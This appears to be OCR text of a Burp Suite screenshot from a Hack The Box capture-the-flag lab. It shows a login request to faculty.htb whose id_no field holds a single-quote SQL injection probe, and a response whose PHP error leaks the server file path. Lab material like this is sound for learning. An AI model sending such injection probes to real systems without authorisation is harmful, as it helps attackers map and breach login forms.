 SQL Inyection × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /admin/ajax.php?action=login_faculty HTTP/1.1
2 Host: faculty.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 7
10 Origin: http://faculty.htb
11 DNT: 1
12 Connection: close
13 Referer: http://faculty.htb/login.php
14 Cookie: PHPSESSID=nd8d8ut4kouf6qb20nkukjdfk9
15
16 id_no='
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 05 Aug 2022 00:25:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 148
10
11 <br />
12 <b>
Notice
</b>
: Trying to get property 'num_rows' of non-object in <b>
/var/www/scheduling/admin/admin_class.php
</b>
on line <b>
43
</b>
<br />
13 3